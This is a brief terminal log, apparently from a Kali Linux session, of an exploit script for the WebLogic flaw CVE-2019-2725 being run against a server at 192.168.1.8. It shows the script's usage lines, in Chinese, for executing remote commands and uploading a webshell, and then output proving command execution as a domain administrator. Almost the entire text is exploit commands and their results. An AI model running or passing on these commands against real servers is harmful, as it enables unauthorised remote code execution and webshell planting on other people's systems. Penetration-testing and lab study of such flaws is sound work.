 ┌──(root💀kali)-[~/CVE-2019-2725]
└─# python3 weblogic-2019-2725.py 10.3.6 http://192.168.1.8:7001 whoami
命令执行：
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 210119 15:24:19 weblogic-2019-2725:37]
whoami :
de1ay\administrator
┌──(root💀kali)-[~/CVE-2019-2725]
└─#